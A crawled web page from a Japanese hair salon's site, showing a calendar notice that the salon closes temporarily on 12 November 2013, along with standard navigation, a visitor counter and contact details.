

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ushijima-salon.com/calendar/541593
body_size: 2171
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>カットサロン　ウシジマ - 臨時休業</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="カットサロン　ウシジマ,ヘアサロン" />
<meta name="description" content="Welcome to our homepage" />
<meta property="og:title" content="カットサロン　ウシジマ" />
<meta property="og:image" content="https://cdn.goope.jp/17430/130831221907k2zu.jpg" />
<meta property="og:site_name" content="カットサロン　ウシジマ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="カットサロン　ウシジマ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?119068-1377955868";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-3262-1411</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://ushijima-salon.com"><img src='//cdn.goope.jp/17430/130831221907k2zu.jpg' alt='カットサロン　ウシジマ' /></a></h1>
    <div class="site_description site_description_smartphone">Welcome to our homepage</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">指定なし</span>&nbsp; <span class="schedule_detail_date">2013-11-12 (Tue)</span> 
        </div>
        <div class="schedule_detail_title">
          臨時休業
        </div>
        <div class="schedule_detail_body">
          
          <p>11月12日、誠に勝手ながら休業させていただきます。</p><p>ご迷惑をおかけいたしますが、ご理解のほど宜しくお願いいたします。</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/free/1f"  class="navi_free free_36704">理容フロア</a></li>
    
    <li><a href="/free/a"  class="navi_free free_36709">美容フロア</a></li>
    
    <li><a href="/free/staff"  class="navi_free free_36711">staff</a></li>
    
    <li><a href="/free/jikan"  class="navi_free free_36712">営業時間</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/recruit"  class="navi_recruit">求人ページ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
    <li><a href="/menu"  class="navi_menu">Menu</a></li>
    
    <li><a href="/free/osusume"  class="navi_free free_134996">オススメ商品</a></li>
    
    <li><a href="/free/newjouhou"  class="navi_free free_486649">2025年【営業時間、価格改定についてのお知らせ】</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">172</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">212</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">743296</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/ushijima"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">CUT SALON USHIJIMA　【カット サロン ウシジマ】&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-3262-1411</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://ushijima-salon.com">CUT SALON USHIJIMA　【カット サロン ウシジマ】</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>